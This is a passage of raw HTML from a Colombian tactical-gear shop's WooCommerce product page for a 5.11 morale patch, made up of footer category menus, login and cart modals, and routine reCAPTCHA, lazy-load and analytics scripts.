</a></li></ul></div></div></div><div class="elementor-element elementor-element-480a358c e-con-full e-flex e-con e-child" data-id="480a358c" data-element_type="container"><div class="elementor-element elementor-element-52ca7496 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="52ca7496" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Hombre</h6></div></div><div class="elementor-element elementor-element-383cb92f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383cb92f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/calzado-tactico-militar-en-colombia/"><span class="elementor-icon-list-text">Calzado</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/camisastacticas5-11/"><span class="elementor-icon-list-text">Camisas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/camisetas5-11estampadoexclusivos/"><span class="elementor-icon-list-text">Camisetas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/chaquetas5-11/"><span class="elementor-icon-list-text">Chaquetas y Hoodies</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/pantalones-tacticos-5-11-pantalones-tipo-cargo/"><span class="elementor-icon-list-text">Pantalones</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-6bd9ee69 e-con-full e-flex e-con e-child" data-id="6bd9ee69" data-element_type="container"><div class="elementor-element elementor-element-7ed8a6e7 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7ed8a6e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Dama</h6></div></div><div class="elementor-element elementor-element-2e06bc0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e06bc0f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/dama/pantalones-tacticos-para-dama/"><span class="elementor-icon-list-text">Pantalones</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/dama/camisas-tacticas-para-dama/"><span class="elementor-icon-list-text">Camisas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-2e075ef0 e-con-full e-flex e-con e-child" data-id="2e075ef0" data-element_type="container"><div class="elementor-element elementor-element-37d5ccb elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="37d5ccb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Morrales</h6></div></div><div class="elementor-element elementor-element-6b1a1040 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b1a1040" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/morrales/morrales-y-manos-libres5-11/"><span class="elementor-icon-list-text">Morrales y manos libres</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/morrales/maletas-de-viaje/"><span class="elementor-icon-list-text">Maletas de viaje</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/morrales/snugpak-bolsas-impermeables/"><span class="elementor-icon-list-text">Snugpak</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-112bcc0a e-con-full e-flex e-con e-child" data-id="112bcc0a" data-element_type="container"><div class="elementor-element elementor-element-7b1dd096 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7b1dd096" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Elementos tácticos</h6></div></div><div class="elementor-element elementor-element-4a3279e6 e-con-full e-flex e-con e-child" data-id="4a3279e6" data-element_type="container"><div class="elementor-element elementor-element-6a1d9ca4 e-con-full e-flex e-con e-child" data-id="6a1d9ca4" data-element_type="container"><div class="elementor-element elementor-element-3516e34b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3516e34b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/accesorios-tacticos/"><span class="elementor-icon-list-text">Accesorios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/alturas/"><span class="elementor-icon-list-text">Alturas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/accesorios-tacticos-niteize/"><span class="elementor-icon-list-text">Nite-Ize</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/gorras-5-11/"><span class="elementor-icon-list-text">Gorras</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/linternas-tacticas/"><span class="elementor-icon-list-text">Linternas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/parches-5-11/"><span class="elementor-icon-list-text">Parches</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/pouches-5-11-articulos-tacticos-para-morrales/"><span class="elementor-icon-list-text">Pouches</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/gafas-tacticas-revision-military/"><span class="elementor-icon-list-text">Gafas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/hidratacion-elementos-tacticos/"><span class="elementor-icon-list-text">Hidratación</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/equipos-de-proteccion/"><span class="elementor-icon-list-text">Protección</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/guantes-tacticos/"><span class="elementor-icon-list-text">Guantes</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-41258fb4 e-con-full e-flex e-con e-child" data-id="41258fb4" data-element_type="container"><div class="elementor-element elementor-element-d69759e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d69759e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/herramientas/"><span class="elementor-icon-list-text">Herramientas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/mohoc/"><span class="elementor-icon-list-text">MOHOC</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/chalecos-5-11/"><span class="elementor-icon-list-text">Chalecos</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/chapuzas-para-arma-indumentaria-tactica/"><span class="elementor-icon-list-text">Chapuzas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/reatas-y-cinturones-tacticos-5-11-en-colombia/"><span class="elementor-icon-list-text">Reatas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/shemaghs-camcon/"><span class="elementor-icon-list-text">Shemags</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/productos-k9-adiestramiento-canino/"><span class="elementor-icon-list-text">K9</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/agendas-resistentes-al-agua-rite-in-the-rain/"><span class="elementor-icon-list-text">Rite in the Rain</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/buceo/"><span class="elementor-icon-list-text">Buceo</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/pelican/"><span class="elementor-icon-list-text">Pelican</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></div></div><div data-dce-background-color="#FF8B00" class="elementor-element elementor-element-14e46bd5 e-flex e-con-boxed e-con e-parent" data-id="14e46bd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1a00004e e-con-full e-flex e-con e-child" data-id="1a00004e" data-element_type="container"><div class="elementor-element elementor-element-2e3f266a e-flex e-con-boxed e-con e-child" data-id="2e3f266a" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-64bc85e2 e-con-full e-flex e-con e-child" data-id="64bc85e2" data-element_type="container"><div class="elementor-element elementor-element-281df3db elementor-widget elementor-widget-heading" data-id="281df3db" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Ⓒ 2025 American Tactical Colombia ® Todos los derechos reservados |  Desarrollado por <a href="https://sensatoweb.com" target="_blank" style="color: white;font-weight: bold;text-decoration: none">         Sensatoweb     </a></h2></div></div></div><div class="elementor-element elementor-element-1b056c25 e-con-full e-flex e-con e-child" data-id="1b056c25" data-element_type="container"><div class="elementor-element elementor-element-6d077dca elementor-view-default elementor-widget elementor-widget-icon" data-id="6d077dca" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon elementor-animation-grow" href="https://www.facebook.com/americantacticalcolombia/">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>			</a></div></div></div><div class="elementor-element elementor-element-5aee535 elementor-view-default elementor-widget elementor-widget-icon" data-id="5aee535" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon elementor-animation-grow" href="https://www.instagram.com/americantacticalcolombia/">
<i aria-hidden="true" class="icon icon-instagram-1"></i>			</a></div></div></div></div></div></div></div></div></div></footer><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.americantactical.com.co/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="account-item has-icon menu-item">
<a href="https://www.americantactical.com.co/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder" >
<span class="header-account-title">
Acceder			</span>
</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Síguenos en Twitter" aria-label="Síguenos en Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Envíanos un email" aria-label="Envíanos un email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript">var wcct_info=["Product #8293 Parche 5.11 - BUG OUT FLY PATCH","Running Campaigns:  None","Non-running Campaigns:  <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=16403&action=edit\" title=\"D\u00cdAS 5.11 2024 - NOVIEMBRE\">16403<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=17862&action=edit\" title=\"BLACK FRIDAY 2024 - 20% OFF\">17862<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=20106&action=edit\" title=\"HOT SALE\">20106<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=21353&action=edit\" title=\"D\u00cdAS 5.11\">21353<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=21892&action=edit\" title=\"D\u00cdA DEL PADRE 2025\">21892<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=24633&action=edit\" title=\"LANZAMIENTO 10%\">24633<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=25527&action=edit\" title=\"BLACK DAYS 2025\">25527<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=25733&action=edit\" title=\"OFERTA VELITAS\">25733<\/a>, <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/wp-admin\/post.php?post=25986&action=edit\" title=\"FIN DE A\u00d1O 2025\">25986<\/a>","Discounts: No","Inventory: No","Coupons: No","CountDown Timer: No","Counter Bar: No","Sticky Header: No","Sticky Footer : No","Custom Text: No","Events:  None","Actions (During Campaign): None","Actions (After Campaign): None","Custom Add to Cart Text: None","Unable to see Finale elements? <a target=\"_blank\" href=\"https:\/\/www.americantactical.com.co\/producto\/bug-out-fly-patch\/?wcct_positions=yes\" title=\"Parche 5.11 - BUG OUT FLY PATCH\">Click here to Troubleshoot Positions<\/a>"]</script> <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content">
<span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div><div class="xoo-wsc-markup-notices"></div><div class="xoo-wsc-markup"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-basket"><span class="xoo-wsc-items-count">0</span><span class="xoo-wsc-bki xoo-wsc-icon-shopping-bag1"></span></div><div class="xoo-wsc-header"><div class="xoo-wsch-top xoo-wsch-new"><div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div><div class="xoo-wsch-section xoo-wsch-sec-left"><div class="xoo-wsch-basket"><span class="xoo-wsch-bki xoo-wsc-icon-shopping-bag1 xoo-wsch-icon"></span>
<span class="xoo-wsch-items-count">0</span></div><span class="xoo-wsch-text">Mi carrito</span></div><div class="xoo-wsch-section xoo-wsch-sec-right">
<span class="xoo-wsch-close xoo-wsc-icon-cross xoo-wsch-icon"></span></div></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><a class="xoo-wsc-btn" href="https://www.americantactical.com.co/tienda/">Return to Shop</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-buttons-cont"></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>
<span class="xoo-wsc-opac"></span></div></div><div id="login-form-popup" class="lightbox-content mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="account-login-inner"><h3 class="uppercase">Acceder</h3><form class="woocommerce-form woocommerce-form-login login" method="post" novalidate><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6c4786f713" /><input type="hidden" name="_wp_http_referer" value="/producto/bug-out-fly-patch/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://www.americantactical.com.co/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a></p></form></div></div></div></div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="341" class="elementor elementor-341 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-22957e59 e-flex e-con-boxed e-con e-parent" data-id="22957e59" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-4aab9b2 elementor-widget elementor-widget-image" data-id="4aab9b2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img width="992" height="190" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/AMERICAN-TACTICAL-LOGO-2025.svg" class="attachment-full size-full wp-image-24011 wvs-archive-product-image" alt="" /></div></div><div class="elementor-element elementor-element-74fb153 elementor-widget elementor-widget-heading" data-id="74fb153" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Acceder</h2></div></div><div class="elementor-element elementor-element-bec402a elementor-widget elementor-widget-shortcode" data-id="bec402a" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><form name="loginform" id="loginform" action="https://www.americantactical.com.co/wp-login.php" method="post" autocomplete="on"><p>
<label for="user_login">Nombre de usuario<br>
<input type="text" name="log" id="user_login" class="input" required>
</label></p><p>
<label for="user_pass">Contraseña<br>
<input type="password" name="pwd" id="user_pass" class="input" required>
</label></p><div id="rs-recaptcha-login" class="g-recaptcha" data-sitekey="6Ldm0q0pAAAAADOt7zWNA8sOvxtv2-36H4jN6HQt" style="margin-bottom:15px;"></div><p class="submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder">
<input type="hidden" name="redirect_to" value="https://www.americantactical.com.co"></p></form> <script>(function(){
        // Estado global controlado
        if (!window.rsRecaptchaLogin) {
            window.rsRecaptchaLogin = {
                widgetId: null,
                siteKey: '6Ldm0q0pAAAAADOt7zWNA8sOvxtv2-36H4jN6HQt',
                ensureScript: function(cb){
                    // Carga api.js una sola vez, con render explícito
                    if (window.grecaptcha && grecaptcha.render) { cb(); return; }
                    if (document.getElementById('rs-recaptcha-api')) { 
                        // ya en carga, esperar y reintentar
                        var i = setInterval(function(){
                            if (window.grecaptcha && grecaptcha.render) { clearInterval(i); cb(); }
                        }, 100);
                        return;
                    }
                    var s = document.createElement('script');
                    s.id = 'rs-recaptcha-api';
                    s.src = 'https://www.google.com/recaptcha/api.js?onload=rsOnloadRecaptchaLogin&render=explicit';
                    s.async = true; s.defer = true;
                    document.head.appendChild(s);
                    window.rsOnloadRecaptchaLogin = function(){ cb(); };
                },
                renderOrReset: function(){
                    var el = document.getElementById('rs-recaptcha-login');
                    if (!el) return;
                    if (typeof grecaptcha === 'undefined') return;
                    if (this.widgetId === null) {
                        // Render explícito solo una vez por contenedor
                        this.widgetId = grecaptcha.render(el, {
                            'sitekey': this.siteKey,
                            'theme': 'light',
                            'callback': function(){ /* marcado ok */ },
                            'expired-callback': function(){ try { grecaptcha.reset(window.rsRecaptchaLogin.widgetId); } catch(e){} },
                            'error-callback': function(){ try { grecaptcha.reset(window.rsRecaptchaLogin.widgetId); } catch(e){} }
                        });
                    } else {
                        // En popups: reset al abrir para evitar “cargando…”
                        try { grecaptcha.reset(this.widgetId); } catch(e){}
                    }
                },
                boot: function(){
                    var self = this;
                    self.ensureScript(function(){ self.renderOrReset(); });

                    // Re-render al abrir el popup de Elementor
                    if (window.jQuery) {
                        jQuery(document).on('elementor/popup/show', function(){
                            setTimeout(function(){ self.renderOrReset(); }, 150);
                        });
                    }

                    // Fallback: si no hay Elementor popup, asegura render al cargar
                    document.addEventListener('visibilitychange', function(){
                        if (!document.hidden) { self.renderOrReset(); }
                    });
                }
            };
            // Iniciar
            window.rsRecaptchaLogin.boot();
        } else {
            // Reutiliza instancia: asegura render/reset
            window.rsRecaptchaLogin.boot();
        }
    })();</script> </div></div></div><div class="elementor-element elementor-element-31d8a32 elementor-widget elementor-widget-heading" data-id="31d8a32" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.americantactical.com.co/registrarse/">¿No tienes cuenta? Regístrate aquí</a></h2></div></div></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.americantactical.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Elementos t\u00e1cticos","@id":"https:\/\/www.americantactical.com.co\/categoria-producto\/elementos-tacticos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Parches","@id":"https:\/\/www.americantactical.com.co\/categoria-producto\/elementos-tacticos\/parches-5-11\/"}},{"@type":"ListItem","position":4,"item":{"name":"Parche 5.11 &amp;#8211; BUG OUT FLY PATCH","@id":"https:\/\/www.americantactical.com.co\/producto\/bug-out-fly-patch\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=491964836826596&ev=PageView&noscript=1"
/>
</noscript>
 <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="loading-spin"></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/html" id="tmpl-jet-ajax-search-results-item"><div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div></script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item"><div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div></script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item"><div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div></script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item"><div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div></script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item"><div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div></script><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/2eb1a4dea1323cc947aebe62969f604a.css?ver=a4a62' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dce-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/764a433e1b701f8ff520349d359c40fc.css?ver=a3f71' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dce-dynamic-visibility-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/c3d2a43bafd178ccd2dd6a49ca9c2c45.css?ver=f09b3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-24174-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/5bef67a308b8364b0b539c14fa6f9a63.css?ver=ee007' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-24179-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/9315c022704f34c39603b83ca30d1ade.css?ver=14b4b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-24190-css' 